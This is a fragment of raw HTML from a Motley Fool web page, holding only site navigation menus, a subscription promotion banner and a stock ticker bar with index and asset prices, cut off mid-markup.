-translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«Rhbnptb»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"><div class="server-pitch" data-pitch-placement="foolcom_supernav" data-server-rendered="true"><div class="leading-loose text-center text-md"><a class="text-white lg:text-gray-900" href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=d8a28102-4e89-4698-b879-733030523358&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137" rel="nofollow"> <span class="pr-4px">▲ S&amp;P 500</span> <strong>+194%</strong> <span class="px-8px">|</span> <span class="text-green-400 lg:text-green-900 pr-4px">▲ Stock Advisor</span> <strong><span class="text-green-400 lg:text-green-900">+975%</span></strong> <span class="hidden font-medium uppercase pl-8px xl:inline text-magenta-900">Join The Motley Fool</span> </a></div> </div></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R2hrnptb»-trigger-radix-«Raqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Raqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Riqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Riqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/research/largest-companies-by-market-cap/" tabindex="-1">Largest Market Cap Companies</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Rqqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Rqqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R12qhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R12qhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1aqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1aqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1iqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1iqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R4qhrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R3hrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,845.50</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-50.74</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">48,063.29</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.6%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-303.77</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,241.99</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-177.09</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$88,754.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+1.4%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$1,235.03</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/qbts/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">QBTS</div><div class="text-sm text-gray-900">$26.15</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.10</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/hymc/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 